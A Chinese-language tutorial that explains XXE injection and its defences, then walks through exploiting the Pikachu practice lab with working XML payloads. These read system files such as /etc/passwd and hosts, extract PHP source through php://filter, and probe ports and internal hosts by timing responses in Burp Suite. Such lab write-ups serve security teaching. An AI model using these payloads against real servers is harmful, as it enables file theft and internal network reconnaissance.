1. XXE
漏洞描述
XXE(XML External Entity)攻击是一种利用XML解析器漏洞的攻击。在这种攻击中,攻击者通过在XML文件中插入恶意实体来触发解析器加载恶意代码或文件,从而执行任意代码、读取本地文件等操作。
在XXE攻击中,攻击者通常会构造一个包含恶意实体的XML文件,并将其提交到目标服务器上进行解析。当服务器使用XML解析器解析文件时,会读取实体并展开其定义,从而导致恶意代码被执行或文件被泄露。
例如,在以下XML代码中:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
所包含的ENTITY xxe就是一个XXE实体,它指定了一个名为“xxe”的实体,其内容来自于file:///etc/passwd路径下的文件。当XML解析器解析该文件时,它会尝试读取并展开xxe实体,从而将/etc/passwd文件内容返回给攻击者。
防范XXE攻击,可以采取以下措施:
- 对用户提交的XML文件进行严格校验,禁止包含未知实体、注释等内容。
- 禁用或限制XML解析器的外部实体加载功能,例如禁止加载网络上的实体、限制文件读取范围等。
- 使用安全的XML解析库,如使用DOM解析器时要确保开启Entity Expansion Limit选项等。
参考文章:XXE漏洞利用技巧:从XML到远程代码执行。
先输入一个非xml的内容,查看页面响应。

输入一个包含命名实体(内部实体)的xml数据(以下代码中xxe是命名实体的实体名称):
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe "芜湖" > ]>
<foo>&xxe;</foo>
网页上回显“芜湖”,说明网页对输入的xml数据是有结果回显的。

但是这里只能判断是否有回显,不能判断是否支持外部实体。
1.1 查看系统文件内容
查看hosts文件
输入payload,代码中xxe是外部实体的实体名称:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///C:/Windows/System32/drivers/etc/hosts" > ]>
<foo>&xxe;</foo>

注意:file://协议只能用绝对路径,无法使用相对路径。
1.2 查看PHP源代码
查看php源代码一般用php伪协议php://filter
构造payload:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=C:/software/phpstudy_pro/WWW/pikachu/vul/xxe/xxe.php" > ]>
<foo>&xxe;</foo>
获得了base64编码的xxe.php文件源代码

通过utools中的插件进行解码即可。

1.3 查看开放端口
在输入框中输入下面的xml代码。
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://127.0.0.1:80" > ]>
<foo>&xxe;</foo>
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://127.0.0.1:81" > ]>
<foo>&xxe;</foo>
页面显示如下图,但是81端口的处理速度较慢。因为服务器80端口是开放的而81端口是关闭的。

使用bp抓包后进行爆破,爆破1~100这100个端口。


点击Columns,勾选Response received,然后就增加了发送请求和回答复之间的时间的显示。

通过观察时间的长短,判断出了有哪些端口开放,这里只有80端口是开放的。
1.4 探测内网主机
同端口探测一样,可根据返回信息内容的接收响应时间来判断ip是否存在。
构造payload
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://192.168.188.183" > ]>
<foo>&xxe;</foo>


点击Columns,勾选Response received,然后就增加了发送请求和回答复之间的时间的显示。

使用nmap扫描来成功内网主机

对比两次的结果,信息一致。